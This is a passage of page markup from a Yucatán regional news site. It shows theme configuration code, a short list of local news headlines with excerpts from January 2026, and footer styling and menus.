text","f_excl_font_settings":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_158","tdc_css_class":"tdi_158","tdc_css_class_style":"tdi_158_rand_style"}';
block_tdi_158.td_column_number = "1";
block_tdi_158.block_type = "td_flex_block_1";
block_tdi_158.post_count = "5";
block_tdi_158.found_posts = "3892";
block_tdi_158.header_color = "";
block_tdi_158.ajax_pagination_infinite_stop = "";
block_tdi_158.max_num_pages = "779";
tdBlocksArray.push(block_tdi_158);
</script><div class="td-block-title-wrap"></div><div id=tdi_158 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/nino-de-6-anos-sufre-quemaduras-por-petardo-abandonado-en-buctzotz-yucatan/" rel="bookmark" class="td-image-wrap " title="Niño de 6 años sufre quemaduras por petardo abandonado en Buctzotz, Yucatán"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/nino-696x532.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/municipios/" class="td-post-category">Municipios</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/nino-de-6-anos-sufre-quemaduras-por-petardo-abandonado-en-buctzotz-yucatan/" rel="bookmark" title="Niño de 6 años sufre quemaduras por petardo abandonado en Buctzotz, Yucatán">Niño de 6 años sufre quemaduras por petardo abandonado en Buctzotz, Yucatán</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:46:28-06:00" >18 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/nino-de-6-anos-sufre-quemaduras-por-petardo-abandonado-en-buctzotz-yucatan/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Buctzotz, Yucatán | 17 de enero. — Un menor...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/arde-autobus-del-valle-en-cancun-bomberos-controlan-el-incendio-sin-lesionados/" rel="bookmark" class="td-image-wrap " title="Arde autobús del Valle en Cancún; Bomberos controlan el incendio sin lesionados"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/617507804_1661021361863990_2129337770172127640_n-696x465.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/quintanaroo/" class="td-post-category">Quintana Roo</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/arde-autobus-del-valle-en-cancun-bomberos-controlan-el-incendio-sin-lesionados/" rel="bookmark" title="Arde autobús del Valle en Cancún; Bomberos controlan el incendio sin lesionados">Arde autobús del Valle en Cancún; Bomberos controlan el incendio sin lesionados</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:45:15-06:00" >18 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/arde-autobus-del-valle-en-cancun-bomberos-controlan-el-incendio-sin-lesionados/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">#Cancún, Quintana Roo.— Elementos del H. Cuerpo de Bomberos...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/kanasin-y-el-surgimiento-de-liderazgos-desde-las-bases-sociales/" rel="bookmark" class="td-image-wrap " title="Kanasín y el surgimiento de liderazgos desde las bases sociales"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/luis-pavon-kanasin-696x423.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/municipios/" class="td-post-category">Municipios</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/kanasin-y-el-surgimiento-de-liderazgos-desde-las-bases-sociales/" rel="bookmark" title="Kanasín y el surgimiento de liderazgos desde las bases sociales">Kanasín y el surgimiento de liderazgos desde las bases sociales</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:09:47-06:00" >17 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/kanasin-y-el-surgimiento-de-liderazgos-desde-las-bases-sociales/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">El crecimiento poblacional y urbano de Kanasín ha traído...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/poder-judicial-de-yucatan-designa-nuevos-jueces-civiles-familiares-y-mercantiles-para-izamal-tizimin-y-tekax/" rel="bookmark" class="td-image-wrap " title="Poder Judicial de Yucatán designa nuevos jueces civiles, familiares y mercantiles para Izamal, Tizimín y Tekax"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/poder-judicial-nuevos-jueces-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/yucatan/" class="td-post-category">Yucatán</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/poder-judicial-de-yucatan-designa-nuevos-jueces-civiles-familiares-y-mercantiles-para-izamal-tizimin-y-tekax/" rel="bookmark" title="Poder Judicial de Yucatán designa nuevos jueces civiles, familiares y mercantiles para Izamal, Tizimín y Tekax">Poder Judicial de Yucatán designa nuevos jueces civiles, familiares y mercantiles para Izamal, Tizimín y Tekax</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:04:46-06:00" >17 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/poder-judicial-de-yucatan-designa-nuevos-jueces-civiles-familiares-y-mercantiles-para-izamal-tizimin-y-tekax/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Mérida, Yucatán, 17 de enero de 2026.— Con el...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/senador-ramirez-marin-pvem-cierra-filas-en-el-senado-no-a-recorte-de-pluris-ni-dinero-a-partidos/" rel="bookmark" class="td-image-wrap " title="SENADOR RAMÍREZ MARÍN «PVEM CIERRA FILAS EN EL SENADO: NO A RECORTE DE PLURIS NI DINERO A PARTIDOS»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/RAMIREZ-MARIN-DICE-NO-696x479.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/politica/" class="td-post-category">Política</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/senador-ramirez-marin-pvem-cierra-filas-en-el-senado-no-a-recorte-de-pluris-ni-dinero-a-partidos/" rel="bookmark" title="SENADOR RAMÍREZ MARÍN «PVEM CIERRA FILAS EN EL SENADO: NO A RECORTE DE PLURIS NI DINERO A PARTIDOS»">SENADOR RAMÍREZ MARÍN «PVEM CIERRA FILAS EN EL SENADO: NO A RECORTE DE PLURIS NI DINERO A PARTIDOS»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T17:08:42-06:00" >15 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/senador-ramirez-marin-pvem-cierra-filas-en-el-senado-no-a-recorte-de-pluris-ni-dinero-a-partidos/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">CDMX.- El Partido Verde Ecologista de México (PVEM), aliado...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_159 td_block_template_1">
<style>.tdi_159{margin-bottom:0px!important}</style>
<style>.tdi_159.td-a-rec{text-align:center}.tdi_159.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_159 .td-element-style{z-index:-1}.tdi_159 .td-spot-id-spot_img_hidden{display:none}.tdi_159 .td-adspot-title{display:block}.tdi_159 .td_spot_img_all img,.tdi_159 .td_spot_img_tl img,.tdi_159 .td_spot_img_tp img,.tdi_159 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="https://themeforest.net/item/newspaper/5489609" rel="noopener" class="td_spot_img_all" target="_blank"><img decoding="async" src="https://latigoyucatan.com/wp-content/uploads/2022/03/recl-mobile-center.jpg"  alt="spot_img" /></a></div></div></div></div></div></div><div id="tdi_160" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_161  wpb_row td-pb-row" >
<style scoped>.tdi_161,.tdi_161 .tdc-columns{min-height:0}.tdi_161,.tdi_161 .tdc-columns{display:block}.tdi_161 .tdc-columns{width:100%}.tdi_161:before,.tdi_161:after{display:table}.tdi_161{z-index:0!important}.tdi_161 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_163  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_163{vertical-align:baseline}.tdi_163>.wpb_wrapper,.tdi_163>.wpb_wrapper>.tdc-elements{display:block}.tdi_163>.wpb_wrapper>.tdc-elements{width:100%}.tdi_163>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_163>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_165  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_165{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_165,.tdi_165 .tdc-inner-columns{display:block}.tdi_165 .tdc-inner-columns{width:100%}.tdi_165{margin-top:-255px!important;padding-top:320px!important;position:relative}.tdi_165 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_165{margin-top:-215px!important;padding-top:260px!important}}@media (max-width:767px){.tdi_165{margin-top:-80px!important;padding-top:130px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_165{padding-top:310px!important}}</style>
<div class="tdi_164_rand_style td-element-style" ><style>.tdi_164_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column_inner tdi_167  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_167{vertical-align:baseline}.tdi_167 .vc_column-inner>.wpb_wrapper,.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_169 "  style="height: 0">
<style scoped>@media(min-width:1141px){.tdi_169{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_169{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_169{display:none!important}}@media (max-width:767px){.tdi_169{display:none!important}}</style></div></div></div></div></div></div></div></div></div></div></div>    </div>
</div>

    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_170" class="tdc-zone"><div class="tdc_zone tdi_171  wpb_row td-pb-row"  >
<style scoped>.tdi_171{min-height:0}</style><div id="tdi_172" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_173  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_173,.tdi_173 .tdc-columns{min-height:0}.tdi_173,.tdi_173 .tdc-columns{display:block}.tdi_173 .tdc-columns{width:100%}.tdi_173:before,.tdi_173:after{display:table}.tdi_173{position:relative}.tdi_173 .td_block_wrap{text-align:left}</style>
<div class="tdi_172_rand_style td-element-style" ><style>.tdi_172_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_175  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_175{vertical-align:baseline}.tdi_175>.wpb_wrapper,.tdi_175>.wpb_wrapper>.tdc-elements{display:block}.tdi_175>.wpb_wrapper>.tdc-elements{width:100%}.tdi_175>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_175>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_176" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_177  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_177,.tdi_177 .tdc-columns{min-height:0}.tdi_177>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_177:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 12px 0px rgba(0,0,0,0.15);z-index:20;pointer-events:none;top:0}.tdi_177,.tdi_177 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_177 .tdc-columns{width:100%}.tdi_177:before,.tdi_177:after{display:none}@media (min-width:768px){.tdi_177{margin-left:-0px;margin-right:-0px}.tdi_177 .tdc-row-video-background-error,.tdi_177>.vc_column,.tdi_177>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_177{margin-left:-10px;margin-right:-10px}.tdi_177 .tdc-row-video-background-error,.tdi_177>.vc_column,.tdi_177>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_177,.tdi_177 .tdc-columns{flex-direction:column}}.tdi_177{position:relative}.tdi_177 .td_block_wrap{text-align:left}</style>
<div class="tdi_176_rand_style td-element-style" ><style>.tdi_176_rand_style{background-color:#890827!important}</style></div><div class="vc_column tdi_179  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_179{vertical-align:baseline}.tdi_179>.wpb_wrapper,.tdi_179>.wpb_wrapper>.tdc-elements{display:block}.tdi_179>.wpb_wrapper>.tdc-elements{width:100%}.tdi_179>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_179>.wpb_wrapper{width:auto;height:auto}.tdi_179{position:relative}</style>
<div class="tdi_178_rand_style td-element-style" ><style>.tdi_178_rand_style{background-color:#000000!important}</style></div><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_180 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_180" >
<style>.tdi_180 .tdb-logo-a,.tdi_180 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_180 .tdb-logo-svg-wrap{display:block}.tdi_180 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_180 .tdb-logo-img-wrap{display:block}.tdi_180 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_180 .tdb-logo-text-title{display:block}.tdi_180 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_180 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://latigoyucatan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://latigoyucatan.com/wp-content/uploads/2026/01/logo-4to-poder.png" alt="Logo"  title=""  width="527" height="216" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_181" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_182  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_182,.tdi_182 .tdc-columns{min-height:0}.tdi_182,.tdi_182 .tdc-columns{display:block}.tdi_182 .tdc-columns{width:100%}.tdi_182:before,.tdi_182:after{display:table}.tdi_182{padding-top:60px!important;position:relative}.tdi_182 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_182{padding-top:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{padding-top:40px!important}}@media (max-width:767px){.tdi_182{padding-top:40px!important}}</style>
<div class="tdi_181_rand_style td-element-style" ><style>.tdi_181_rand_style{background-color:#890827!important}</style></div><div class="vc_column tdi_184  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_184{vertical-align:baseline}.tdi_184>.wpb_wrapper,.tdi_184>.wpb_wrapper>.tdc-elements{display:block}.tdi_184>.wpb_wrapper>.tdc-elements{width:100%}.tdi_184>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_184>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_186  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_186{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_186,.tdi_186 .tdc-inner-columns{display:block}.tdi_186 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_186{margin-left:-20px;margin-right:-20px}.tdi_186>.vc_column_inner,.tdi_186>.tdc-inner-columns>.vc_column_inner{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_186{margin-left:-15px;margin-right:-15px}.tdi_186>.vc_column_inner,.tdi_186>.tdc-inner-columns>.vc_column_inner{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_186{margin-left:-10px;margin-right:-10px}.tdi_186>.vc_column_inner,.tdi_186>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_186{margin-left:-0px;margin-right:-0px}.tdi_186>.vc_column_inner,.tdi_186>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}}.tdi_186{margin-bottom:60px!important}.tdi_186 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_186{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_186{margin-bottom:40px!important}}@media (max-width:767px){.tdi_186{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_188  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_188{vertical-align:baseline}.tdi_188 .vc_column-inner>.wpb_wrapper,.tdi_188 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_188 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_188{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_189 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_189" >
<style>.tdi_189{margin-bottom:20px!important;padding-bottom:6px!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_189{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_189{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_190 .tdm-title{color:#ffffff}.tdi_190 .tdm-title{font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_190 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_190 .tdm-title{font-size:18px!important;font-weight:500!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_190 "><h3 class="tdm-title tdm-title-sm">Nosotros</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_191 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_191" >
<style>.tdi_191{margin-top:-8px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{padding-left:20px!important}}</style>
<style>body .tdi_191 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_191 ul li a{justify-content:flex-start}body .tdi_191 .td-blm-menu-item-txt{flex-grow:1}body .tdi_191 a,body .tdi_191 .td-blm-sub-icon{color:#ffffff}body .tdi_191 li.current-menu-item>a,body .tdi_191 li.current-menu-ancestor>a,body .tdi_191 li.current-category-ancestor>a,body .tdi_191 li.current-page-ancestor>a,body .tdi_191 a:hover,body .tdi_191 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_191 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_191 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_191 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_191 a:hover>.td-blm-sub-icon{color:rgba(255,255,255,0.8)}body .tdi_191 li{font-family:Kanit!important;font-size:16px!important;line-height:2!important}@media (min-width:768px) and (max-width:1018px){body .tdi_191 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_191 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8086"><a href="#"><span class="td-blm-menu-item-txt">About</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8087"><a href="#"><span class="td-blm-menu-item-txt">Advertise</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8088"><a href="#"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8089"><a href="#"><span class="td-blm-menu-item-txt">Contact</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8090"><a href="#"><span class="td-blm-menu-item-txt">Subscribe</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_193  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_193{vertical-align:baseline}.tdi_193 .vc_column-inner>.wpb_wrapper,.tdi_193 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_193 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_193{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_194 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_194" >
<style>.tdi_194{margin-bottom:20px!important;padding-bottom:6px!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_194{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_194{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_195 .tdm-title{color:#ffffff}.tdi_195 .tdm-title{font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .tdm-title{font-size:18px!important;font-weight:500!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_195 "><h3 class="tdm-title tdm-title-sm">Reciente</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_196 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_196" >
<style>.tdi_196{margin-bottom:0px!important}</style>
<style>.tdi_196 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_196 .td-image-container{display:none}body .tdi_196 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_196 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_196 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:8px;margin-bottom:8px}.tdi_196 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_196 .td-module-container:before{bottom:-8px;border-color:#eaeaea}.tdi_196 .td-module-container{border-color:#eaeaea!important}.tdi_196 .td-post-vid-time{display:block}.tdi_196 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--center-demo-1);border-width:0px;border-style:solid;border-color:#aaa}.tdi_196 .td-post-category:not(.td-post-extra-category){display:none}.tdi_196 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_196 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_196 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_196 .td-read-more{display:none}.tdi_196 .td-author-date{display:none}.tdi_196 .td-post-author-name{display:none}.tdi_196 .td-post-date,.tdi_196 .td-post-author-name span{display:none;color:#888888}.tdi_196 .entry-review-stars{display:none}.tdi_196 .td-icon-star,.tdi_196 .td-icon-star-empty,.tdi_196 .td-icon-star-half{font-size:15px}.tdi_196 .td-module-comments{display:none}.tdi_196 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_196 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_196 